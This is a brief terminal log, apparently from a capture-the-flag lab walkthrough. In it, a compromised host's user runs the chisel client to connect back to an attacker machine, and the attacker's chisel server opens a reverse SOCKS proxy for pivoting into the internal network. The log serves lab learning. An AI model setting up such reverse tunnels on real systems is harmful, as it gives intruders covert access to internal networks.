 lp@antique:/tmp$ ./chisel client 10.10.14.41:1234 R:socks
2022/11/30 10:47:33 client: Connecting to ws://10.10.14.41:1234
2022/11/30 10:47:33 client: Connected (Latency 43.497226ms)
❯ ./chisel server --reverse -p 1234
2022/11/30 11:46:19 server: Reverse tunnelling enabled
2022/11/30 11:46:19 server: Fingerprint otZRuEt8u1uKc/91iPUoeqJO7yAsDbtYG4ElzI1uxu4=
2022/11/30 11:46:19 server: Listening on http://0.0.0.0:1234
2022/11/30 11:47:37 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening